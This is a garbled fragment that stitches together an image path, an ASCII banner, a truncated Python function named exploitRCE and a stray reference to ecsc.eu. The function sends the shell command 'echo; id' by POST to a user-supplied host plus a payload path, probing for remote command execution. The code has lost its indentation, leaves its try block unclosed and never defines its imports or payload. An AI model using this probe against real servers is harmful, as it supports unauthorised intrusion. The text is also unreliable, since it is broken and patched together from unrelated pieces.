 /////////////////===============(SYSTEM. DAT.DLL - CORE)============//////////////////////////////
#!/usr/bin/env python3
#coding: utf-8
def exploitRCE(payload):
s = requests.Session()
try:
host = sys.argv[1]
if 'http' not in host:
url = 'http://'+ host + payload
else:
url = host + payload
session = requests.Session()
command = "echo; id"
req = requests.Request('POST', url=url, data=command)
prepare = req.prepare()
prepare.url = url
response = session.send(prepare, timeout=5)
output = response.text
find out more at
ecsc.eu & ecsc.eu/icc_
end()